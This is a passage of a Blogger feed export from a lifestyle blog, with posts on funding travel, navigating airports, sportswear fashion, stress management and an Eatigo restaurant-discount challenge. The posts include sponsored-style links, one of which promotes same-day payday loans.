\/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaving for your trip\u003C\/h2\u003E\u003Cbr \/\u003E\nThe very first step you can take is to start saving for your trip while you are home. You can do this in two ways:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFull-time work budgeting\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nChances are that you have a full-time job that you wake up and go to every single day. Thus, one option for you to obtain the necessary funds is to start budgeting based on your current monthly income, and start saving for a travel fund. Be sure to differentiate between your needs and wants and remember the big-picture reason as to why you are saving in the first place. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPart-time work\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nAnother method for acquiring more funds is through taking on part-time work. Although you may have a regular office job, working over the weekend or on some weekday evenings, and making extra income on the side will make it easier for you to save money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFind remote and freelance work\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you jet off, you could realize that spending the next few months or years of your life traveling would be a dream-come-true. If this is the case, you may want to consider freelance and remote work that allows you to make money no matter where you are located in the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, there are certain \u003Ca href=\"https:\/\/www.thebalancecareers.com\/top-jobs-to-work-remotely-2064308\" target=\"_blank\"\u003Ejobs that will be easier to do remotely\u003C\/a\u003E over others. An integral component of these types of jobs is your ability to complete them by merely using a laptop and having a good internet connection. Thus, some examples include being an online tutor, doing graphic design work, copywriting, photography, and video editing, among other options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart a travel blog\u003C\/h2\u003E\u003Cbr \/\u003E\nStarting your own travel blog is another way you can make income on the side. And while this falls under the category of remote work, it is such a popular option that it deserves to be a stand-alone point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, the amount of people that start blogs nowadays also means that it’s more competitive to make a steady income out of this. That being said, there are always steps you can take to \u003Ca href=\"https:\/\/www.nomadicmatt.com\/travel-blogs\/become-successful-travel-blogger\/\" target=\"_blank\"\u003Ebecome a successful travel blogger\u003C\/a\u003E and stand out from the crowds! It’s a matter of differentiating yourself and building up your online presence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EVolunteer while traveling to save money\u003C\/h2\u003E\u003Cbr \/\u003E\nIn order to save money while you are traveling, you should \u003Ca href=\"https:\/\/www.cnn.com\/travel\/article\/vounteer-free-travel\/index.html\" target=\"_blank\"\u003Econsider volunteering\u003C\/a\u003E. Why not spend time in a beautiful country, while also fully immersing yourself in its culture with the volunteer work that you do? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, there is a popular site used by travelers known as Workaway, that offers you free accommodation, and sometimes even food, in exchange for your help at hostels, farms, and other places that require assistance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EIn case of emergencies\u003C\/h2\u003E\u003Cbr \/\u003E\nWhat if you are already traveling, and something happens where you need a larger sum of money in a short amount of time? Even with travel insurance, you never know what type of medical emergency you will encounter that will require a last-minute payment out of your pocket. What if you have to go back home because of a family member’s sudden illness, and the cost of the plane ticket is more than you can afford due to the short notice? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn these types of situations, it is important to realize that obtaining a quick loan can be exactly what you need to do. In fact, there are same day payday loans provided by online banking institutions, such as \u003Ca href=\"https:\/\/bonsaifinance.com\/same-day-payday-loans\/\" target=\"_blank\"\u003EBonsai Finance\u003C\/a\u003E, that will transfer you the money in a couple of seconds. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemember, you can always make more money to pay this loan back, but when faced with a dire situation, you don’t have too many options to acquire funds in a short amount of time, and the money in your bank account may simply not cut it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EChoosing destinations within your budget\u003C\/h2\u003E\u003Cbr \/\u003E\nNo matter how much money you save, it’s still incredibly important that you find destinations to travel to that are within your budget. The world is a big place, and there are always some cities and \u003Ca href=\"https:\/\/www.skyscanner.net\/news\/10-worlds-cheapest-countries-go-holiday\" target=\"_blank\"\u003Ecountries that will be cheaper to visit than others\u003C\/a\u003E. If you plan on traveling for a long period of time, you may want to consider a mixture of continents and regions, so that you can make your money last longer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe last situation you want to be in is debt, as even if you choose to ignore it at first, you will still have to deal with it when you are back home, at which point you will only be consumed with stress on how to pay it all off within a reasonable time frame. The solution here is simple – travel within your budget and means.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you caught the travel bug and are at a loss over how you can spend the next few weeks, months, or even years of your life traveling, consider following some of the tips mentioned here. In this day and age, there are plenty of people who have made long-term travel a part of their lifestyle, and nothing should stop you from doing it either! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may need to cut back on certain luxurious expenses in your life that you treat yourself with, but you will never regret rigorously saving money when the outcome of doing so is embarking on an adventure of a lifetime. Plus, if you want to be on the road for longer periods of time, there is always the possibility to find work if you set your mind to it, especially given the opportunities provided by the modern digital age."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4869172288847435891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html#comment-form","title":"101 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html","title":"How You Can Fund Your Travels"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"101"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8955801736561107771"},"published":{"$t":"2018-11-21T12:49:00.002+08:00"},"updated":{"$t":"2018-11-21T12:49:54.406+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"airport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"departure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Navigating The Airport: What You Need To Know"},"content":{"type":"html","$t":"The airport will always be a stressful place to navigate, whether you are traveling for work or if you are jetting off on your holidays. You will sometimes notice that there are people who seem to navigate the airport with ease and nothing seems to frustrate them - these are the seasoned travelers who know exactly what they are doing and don’t let anything get in the way. Fortunately, there are a few handy tips which can help you to become ready for travel, so that the next time you have to catch a flight, it will be a simple, quick and efficient process, from getting to the airport through to boarding the plane. Here are a few tips:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPreparation\u003C\/h2\u003E\u003Cbr \/\u003E\nLike many areas in life, the key to success if careful preparation. Make sure that you have a plan for getting to the airport, check any packing restrictions with your airline, get all of your documents together and \u003Ca href=\"https:\/\/eu.usatoday.com\/story\/travel\/advice\/2012\/12\/12\/10-packing-tips-every-traveler-should-know\/1764207\/\" target=\"_blank\"\u003Epack the night before\u003C\/a\u003E. It is also helpful to have a printout of your boarding pass, a screenshot\/photograph of your boarding pass and a photo of your luggage. If possible, check in online to save time and always allow yourself plenty of time to get through the airport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGetting Through Security\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tripsavvy.com\/preparing-for-airport-security-2972587\" target=\"_blank\"\u003ESecurity\u003C\/a\u003E is often a part of the process that can cause the most stress. You can reduce this and speed up the process by removing anything which might set off the sensor alarms beforehand. Another idea is to not wear these items in the first place. If you follow the instructions as set out by the airport, you will find getting through security a smooth process. Try and prepare in advance by having any liquids in a clear bag ready beforehand. Try to pick the queue with passengers who are traveling alone as these queues will likely go much faster than queues with families and those going on holiday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDeparture Lounge\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have reached the departure lounge, you can relax. Find an area to set up camp and then spend this time exploring, grabbing some food and maybe even an alcoholic beverage to reduce stress. It is also a good idea to set an alarm on your phone for boarding time so that you don’t miss the flight. Don’t leave your luggage unattended and keep your eyes peeled for updates related to your flight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDelays\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are few things more frustrating than a delayed flight, and this could have a big impact on the success of your trip. If possible, it is a good idea to get out of the airport and get some fresh air as an airport can be a strange place to spend a long period of time. Try not to get too frustrated and just know the issue is out of your hands. You can bear in mind that you also may be entitled to compensation, which you can seek through a company like \u003Ca href=\"https:\/\/www.fairplane.co.uk\/\" target=\"_blank\"\u003EFairPlane\u003C\/a\u003E which could help to reduce your stress and hold those accountable responsible. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAirports can be highly stressful places, particularly for nervous flyers. The key to navigating the airport is knowing what to expect, being fully prepared for each stage and allowing yourself plenty of time to get through. These tips should help you to navigate the airport with ease so that you can board the plane feeling calm and relaxed, which should ensure that you also arrive in a good mood and ready to start your trip.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8955801736561107771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html","title":"Navigating The Airport: What You Need To Know"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6152453992794190582"},"published":{"$t":"2018-09-17T21:29:00.000+08:00"},"updated":{"$t":"2018-09-17T21:29:16.650+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sportswear"}],"title":{"type":"text","$t":"Making a Fashion Statement with your Sportswear"},"content":{"type":"html","$t":"It’s only been relatively recently that fashion has become such a big part of sport. Before the end of the twentieth century, sportswear was all about functionality, and celebrity endorsements and fashion ranges were very unusual. Now, fashion in sport is big business. And if you want to stay on top of the latest trends, you need to be wearing the coolest gear of the moment. How do you make sure you are hitting the fashion heights when you’re working out though? And what are the looks you should be embracing, as well as those you need to avoid?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWorkout gear\u003C\/h2\u003E\u003Cbr \/\u003E\nIt has been one of the major growth areas of the past few years, with exercise clothing being given a glamour makeover that has transformed plain old functional athletic gear into \u003Ca href=\"http:\/\/www.crainsnewyork.com\/article\/20110710\/SUB\/307109990\/activewear-makes-it-onto-the-runway\" target=\"_blank\"\u003Edesigner fashion\u003C\/a\u003E, known collectively as activewear. One of the most well-known brands to capitalize and indeed pioneer this trend has been Kate Hudson’s Fabletics range. But there are many others available too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea is to apply design principles to clothing that has been made to perform a specific job. For example, several companies have taken items\u003Cbr \/\u003E\nsuch as plain yoga pants that were traditionally designed for maximum comfort and the ability to stretch, so the body was not in any way restricted; they have then developed the fabrics to make them more flattering to the female shape, contouring and enhancing the figure rather than the effect of traditional fabrics clinging to every lump and bump. They have also gone further than this by making their new gear in eye-catching, colorful patterns and designs, so your workout clothing looks bright, appealing and something you really want to wear rather than just having to.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFootwear\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is where the fashion boom all began, with celebrity endorsement and advertising of major sporting brands like Nike and Adidas. Sporting superstars then started having their own ranges, and a new fashion must-have was created. \u003Ca href=\"https:\/\/www.cardboardconnection.com\/the-history-of-nikes-air-jordan-shoes-told-through-pictures\" target=\"_blank\"\u003EMichael Jordan’s range\u003C\/a\u003E for Nike has even become highly collectible, with people making a living out of trading pairs of sneakers from this line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sports footwear fashion trend shows no sign of disappearing any time soon, and keeping up with it can be quite a challenge in itself! Like anything that’s at the height of a current fashion trend, whether you choose to buy every new design or every hot item is all down to how you perceive the importance of having the latest “in thing.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you do want to be one of those with all the hottest gear though, it will definitely cost you. But if you can afford it and it makes you happy, why not? A different way of looking at it is to think about how cool your 2017 sneakers will be in a couple of years’ time. If they follow the Michael Jordan precedent, then they could not only be desirable but also more valuable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EShowing your allegiance\u003C\/h2\u003E\u003Cbr \/\u003E\nAnother major factor in the growth of fashion in sportswear is the clothing that shows what team, club or country you support. The fashion of wearing a shirt with the name of your football or basketball hero on it has been around for a few years now, but it has become a much bigger business in recent times. Teams have several different strips and may change strips a number of times in any season, and fans want the newest designs to show how fervently they support their teams. This means big money for sports clubs, and they have capitalized on this market by promoting extensive ranges of clothing and related items including jackets, hats, baby clothes, accessories, jewelry, and perfume.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFans love being able to display their passion by having clothes and possessions that feature their favorite teams and players, and the clubs are happy to oblige. It has further expanded from just fans wearing affiliated clothing into their being used as part of a trend for those who aren’t\u003Cbr \/\u003E\nhardcore followers but like the kind of look and the association provided by these kinds of clothes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo even if you don’t know your baseball from your ice-hockey, there’s no reason not to wear some of the great designs that sports teams produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDoing it yourself\u003C\/h2\u003E\u003Cbr \/\u003E\nThe ability to easily and permanently print onto clothing and other items has resulted in an increased market for personalization. So instead of having a soccer shirt with a player’s number and name on it, you can have one with your name. Or you could have your own tribute to your team, reproduce some kind of retro design, or make up pretty much anything you wanted, and have it printed for you. It gives you an amazing opportunity to show off your own creativity and have precisely what you want on show to the world. It’s also a great idea for gift-giving, and a way of expressing your affection for someone by giving them something that relates to the sports team or star they idolize but that has a personal touch too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDon’t forget the basics\u003C\/h2\u003E\u003Cbr \/\u003E\nWhile all this influence of fashion on sportswear has made it a much more vibrant and desirable form of clothing, don’t forget that if you are buying clothing or footwear for sporting use, it must still be suitable for the exercise you plan to do. If you’re going running, you need \u003Ca href=\"https:\/\/www.wisegeek.com\/what-is-moisture-wicking-fabric.htm\" target=\"_blank\"\u003Ewicking fabrics\u003C\/a\u003E that help your skin breathe and stop you from overheating, and running shoes that fully support your feet and legs and help reduce injuries. If you plan to take up weightlifting, you need to buy \u003Ca href=\"https:\/\/www.shoeguide.org\/womens-weightlifting-shoes\/\" target=\"_blank\"\u003Ethe best womens lifting shoes\u003C\/a\u003E you can afford to ensure you are correctly balanced and have the right level of elevation. In some cases, you could be putting yourself at risk by choosing style over function, so don’t be tempted by an appealing design without checking if the item meets your requirements and the recommended safety standards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince fashion took hold of the sporting world, the range of choices, designs, and fabrics has improved immeasurably. If you haven’t yet discovered the pleasures of fashionable sportswear, now is a great time to find the looks that will suit you, so you can start making a statement while you’re working out!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6152453992794190582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html#comment-form","title":"141 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html","title":"Making a Fashion Statement with your Sportswear"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"141"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4313583311617995550"},"published":{"$t":"2018-08-10T16:16:00.000+08:00"},"updated":{"$t":"2018-08-14T06:40:51.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"How to Take Control of Your Stress Levels"},"content":{"type":"html","$t":"Stress is a normal part of life. At healthy levels, stress gives that extra boost of adrenaline that helps finish off an important task, deal with an emergency, or handle a taxing situation. The extra tension and mental alertness that come from stress is always beneficial, but only at a certain level, and for a short amount of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStress levels that go out of control is never a good idea. It can have an extremely negative effect on both your health and your well-being. Intense amounts of stress can also make it difficult to maintain positive relationships, to achieve ambitious goals, and to make sensible decisions. It can even manifest physically as various minor recurring illnesses, and affect your hormones and your body. In fact, there is not one single area of your life that cannot be affected by your prolonged exposure to stress, which is exactly why you should always be able to take control of your stress levels when it goes haywire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow are six helpful tips to manage stress levels: \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGo on vacation\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you are totally overwhelmed by your current lifestyle, it is vital that you go on vacation as soon as possible. This will give you the time and space you need to get your priorities in order. Sometimes you must step away from your everyday life in order to gain perspective. If you are looking for the perfect place to do this, you should explore the benefits of \u003Ca href=\"https:\/\/www.snowmassvacations.com\/\" target=\"_blank\"\u003ESnowmass rentals\u003C\/a\u003E. There is no better location for clearing your mind and embracing a positive approach to life. Or if going to somewhere far is not an option, even a few miles away from the city (or a cause of your stress) can be helpful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EClean and tidy your living space\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough you will benefit from getting away from it all, you need to make sure that you are returning to a clean, clear, and positive environment. That is why you should take the time to \u003Ca href=\"https:\/\/blessedbeyondcrazy.com\/tips-speed-clean-home\/\" target=\"_blank\"\u003Etidy up your living space\u003C\/a\u003E. Find a new home for your clutter, update your design scheme, and invest in your storage solutions. You could also introduce mood-boosting features such as an inspiration board, a wall full of positive quotes, and a display of your favorite photos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a living testament of a life improved through cleaning and tidying. Not only is it therapeutic, but at the end of it all, you'll find yourself not only with an organized and cleaner space, but also with a peaceful and clearer mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EKnow your limits\u003C\/h2\u003E\u003Cbr \/\u003E\nKnowing your limits is always helpful to oneself. Whether you are working out too hard at the gym, spending too many hours at the office, giving all that you have to your friends and family or worrying too much even on things not worth stressing about -- it is important that you know when to stop. Establishing clear boundaries will make it so much easier for you to manage your stress levels. Instead of taking on more than you can handle, you will become an expert in preserving your energy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESpend more time doing what you love\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have taken control of your schedule, you should endeavor to spend more time doing what you love. Maybe you love drawing, music or performing, and it just took a backseat as you spent your days focused on school or work. Perhaps there is a new and exciting hobby that you could enjoy, or maybe there's a popular TV show that you have been dying to catch up on. Rather than allowing these opportunities to pass you by, you should make your happiness a priority.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAdopt a healthy lifestyle\u003C\/h2\u003E\u003Cbr \/\u003E\nEating healthy and exercising are not only for those who aim to to lose some pounds and inches. Eating foods rich in fiber and good fats, including more fruits and vegetables in your diet, and avoiding consumption of too much sugar, caffeine and high-fat processed food, will not only help reduce stress from lowering hormones that trigger it, but also increase hormones in the body that naturally fight off stress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhysical activity on the other hand is a good way to let off steam and ensure that minor stresses in the body don't build up. It also boosts the production and release of brain chemical called endorphins which leave off a positive and happy feeling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EReflect on your journey through life\u003C\/h2\u003E\u003Cbr \/\u003E\nLast but not least, you should reflect on your journey through life. If you are someone who tend to make poor choices, you will benefit from taking a closer look at your decision-making process. This will help you to learn from your mistakes and to make more positive moves in the future. Why not set yourself the challenge of \u003Ca href=\"https:\/\/medium.com\/darius-foroux\/read-this-if-you-want-to-keep-a-journal-but-dont-know-how-a3f081d360aa\" target=\"_blank\"\u003Ewriting a detailed journal\u003C\/a\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlternatively, if you are still finding it hard to handle your stress levels, you can always consult with a therapist."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4313583311617995550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html#comment-form","title":"224 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html","title":"How to Take Control of Your Stress Levels"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"224"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2299075128377022008"},"published":{"$t":"2018-06-28T01:35:00.000+08:00"},"updated":{"$t":"2018-06-28T01:40:46.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amici"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe shibuya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eatigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant listing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"table reservation"}],"title":{"type":"text","$t":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"},"content":{"type":"html","$t":"As a foodie, eating out is almost second nature to me. Trying out new restaurants, ticking off items from my must-eat bucket list, giving in to cravings, avoiding to cook when I'm feeling lazy, hanging out with a friend over a meal -- these are just some among the many reasons I eat out. And if you're a foodie (which I believe you are), you'd know the struggle well. While it's nice to indulge our taste buds and fill our bellies (minus the prepping, cooking and dish-washing) when we eat out often, it does put a strain in the budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've been a reader way back when I first started this blog, you'd know how I love discounts on my food. I've tried using coupons (or groupons to be exact), buying gift certificates when they're on a discount, and sniffing for deals and promos at restaurants I love or want to try out. These days though, I've started using something even better!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"A Thousand Peso Challenge with Eatigo\" src=\"http:\/\/i63.tinypic.com\/2uz9czs.jpg\" width=\"740\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEatigo\u003C\/b\u003E is a table reservation mobile app for Apple and Android. But unlike other similar apps, \u003Cb\u003EEatigo\u003C\/b\u003E offers discounts from 10% up to 50% on its restaurant listings. The amount of discount you get depends on the time you're booking for, so you can either plan your restaurant visit based on time, or arrange it based on when you can get the biggest discount. (Of course, I always do the latter whenever possible! (*^-°)v )\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast week, I tried to do \u003Ci\u003EA Thousand Peso Challenge\u003C\/i\u003E just to see how long my P1,000 can go when I eat out using \u003Cb\u003EEatigo\u003C\/b\u003E. For comparison, when I normally eat out on my own, I'd spend P300 up to P600 for a decent meal for myself. Then if I'm feeling sweets and coffee (or tea), it's another P300 to P600 on top. It's a different story though when I eat with another person. We'd usually be billed a minimum of P800 up to P1,500 or even more depending on where we're dining -- sweets and coffee not yet included.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, let the challenge begin!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lunch Dessert Dinner with Eatigo Amici Cafe Shibuya\" src=\"https:\/\/farm2.staticflickr.com\/1807\/42324938964_1b39a90342_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ELate Lunch at Amici\u003C\/h2\u003E\u003Cbr \/\u003E\nFirst up, \u003Cb\u003EAmici\u003C\/b\u003E in SM North EDSA The Block. I was out on field work in the morning till afternoon, and wasn't able to eat lunch on time. It was good timing that \u003Cb\u003EAmici\u003C\/b\u003E had 50% discount for 3:30PM. What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42996646452_fb7230b6e7_c.jpg\" width=\"740\" alt=\"Eatigo Discount Amici\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Squash Bisque\" src=\"https:\/\/farm2.staticflickr.com\/1824\/29172243758_e335430f49_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESquash Bisque by Cup (P115)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P57.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI normally skip the soup whenever I dine at \u003Cb\u003EAmici\u003C\/b\u003E. But since I got a huge discount, I figured, why not? It's warm, 